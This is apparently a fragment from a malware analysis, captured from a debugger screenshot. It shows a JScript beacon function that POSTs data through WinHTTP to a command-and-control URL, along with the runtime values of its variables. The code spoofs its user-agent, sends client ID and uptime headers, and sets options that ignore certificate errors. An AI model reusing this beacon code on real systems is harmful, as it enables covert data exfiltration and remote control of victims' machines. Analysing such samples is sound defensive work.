 function srv_try_send_data(url, action, status, data, add_hdr_key, add_hdr_value) {
try {
win_http.Open('POST', url, false);
win_http.SetRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
win_http.SetRequestHeader('User-Agent', 'Mozilla/5.0(Windows NT 10.0; WOW64; Trident/7.0; rv:11.1)like Gecko');
win_http.SetRequestHeader('X-Client-Id', uid);
win_http.setRequestHeader('X-Client-Controller', action);
win_http.setRequestHeader('X-Client-Ut', get_os_uptime());
if (status != 0) win_http.setRequestHeader('X-Client-Status', status);
if ((add_hdr_key) && (add_hdr_value)) win_http.setRequestHeader(add_hdr_key, add_hdr_value);
win_http.Option(4) = 0x0100 + 0x0200 + 0x1000 + 0x2000;
win_http.Option(9) = 0x0008 + 0x0020 + 0x0080;
win_http.Send(data);
return true;
} catch (e) {}
return false;
}
url "http://ec311447.cyou/index.php" View
action 3
status 0
data "05-05-2023 05:20:22 [Solution1 ( ) - :: ... View
add_hdr_key null
add_hdr_value null
e undefined